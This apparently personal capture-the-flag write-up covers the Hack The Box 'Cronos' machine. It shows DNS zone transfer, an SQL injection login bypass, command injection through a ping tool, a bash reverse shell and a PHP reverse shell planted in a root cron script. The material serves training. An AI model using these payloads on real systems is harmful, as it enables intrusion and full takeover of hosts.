Hack The Box - Cronos Machine Write-up
( I wrote this English version to share my approach with more people. I’m not a native English speaker, so if something sounds weird or the grammar slips, appreciate your understanding. )

Intro
This machine is rated Medium, but it felt medium-easy overall. Once the SQL injection shows up, the hints are obvious. This write-up shows exactly how I did it.
Enumeration
Start with an nmap scan.
┌──(samchen㉿kali)-[~/Desktop]
└─$ nmap -sC -sV 10.129.227.211
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 03:00 EDT
Nmap scan report for 10.129.227.211
Host is up (0.21s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.61 seconds

Direct visit to the IP shows the Ubuntu default page.
Port 53 is open, so I enumerate DNS.
┌──(samchen㉿kali)-[~/Desktop]
└─$ dig axfr @10.129.227.211 cronos.htb
; <<>> DiG 9.18.33-1~deb12u2-Debian <<>> axfr @10.129.227.211 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 3 msec
;; SERVER: 10.129.227.211#53(10.129.227.211) (TCP)
;; WHEN: Fri Oct 10 19:30:56 CDT 2025
;; XFR size: 7 records (messages 1, bytes 203)
Found several subdomains and added them to /etc/hosts .
10.129.227.211 cronos.htb www.cronos.htb admin.cronos.htb
Opened cronos.htb . Just a simple page, nothing useful.
Next, admin.cronos.htb looks like a backend login page.

Tried common weak credentials, no luck.
Tested SQL injection and logged in. Username payload: ' OR '1'='1' #

Why the SQL injection works? The query likely looked like this:
-- Assume a normal input:username=admin, password=123456
SELECT * FROM users WHERE username = 'admin' AND password = '123456';After substituting the payload (likely MySQL)
-- In username: ' OR '1'='1' # ; leave password empty
SELECT * FROM users WHERE username = '' OR '1'='1' # ' AND password = '';
-- Everything after '#' is commented outThe comment truncates the password check, and 1=1 is always true, so the query succeeds!

After login there is a tool that pings a supplied IP. That is a clear hint for command injection. I tried a basic test first:
8.8.8.8;id
The output returns id . The process runs as www-data .
Reverse Shell
With the issue confirmed, I prepared the reverse shell and set up a listener on my machine.
nc -lvnp 1999Used the web tool to execute the payload.
8.8.8.8; bash -c 'bash -i >& /dev/tcp/10.10.14.2/1999 0>&1'Successfully triggered and obtained a shell.

Grabbed user.txt!
Final Privilege Escalation
After some recon I noticed /etc/crontab .
www-data@cronos:/etc$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#I noticed the last entry runs as root every minute: php /var/www/laravel/artisan schedule:run
Checked if I could write to it.
www-data@cronos:/etc$ ls -l /var/www/laravel/artisan
ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
www-data@cronos:/etc$ test -w /var/www/laravel/artisan && echo OK-write || echo NO-write
<-w /var/www/laravel/artisan && echo OK-write || echo NO-write
OK-write
Backed up the file and planted a reverse shell.
www-data@cronos:/var/www/admin$ cp /var/www/laravel/artisan /var/www/laravel/artisan.bak
<min$ cp /var/www/laravel/artisan /var/www/laravel/artisan.bak
www-data@cronos:/var/www/admin$ cat > /tmp/payload.php <<'PHP'
<?php
$s = fsockopen("10.10.14.2",4444);
if ($s){ exec("/bin/sh -i <&3 >&3 2>&3"); }
?>
PHP
cat > /tmp/payload.php <<'PHP'
> <?php
> $s = fsockopen("10.10.14.2",4444);
> if ($s){ exec("/bin/sh -i <&3 >&3 2>&3"); }
> ?>
> PHP
www-data@cronos:/var/www/admin$ cat /tmp/payload.php /var/www/laravel/artisan.bak > /var/www/laravel/artisan
</var/www/laravel/artisan.bak > /var/www/laravel/artisan
www-data@cronos:/var/www/admin$ head -n 5 /var/www/laravel/artisan
head -n 5 /var/www/laravel/artisan
<?php
$s = fsockopen("10.10.14.2",4444);
if ($s){ exec("/bin/sh -i <&3 >&3 2>&3"); }
?>
#!/usr/bin/env php

Set up the listener again, got a root shell, and grabbed root.txt!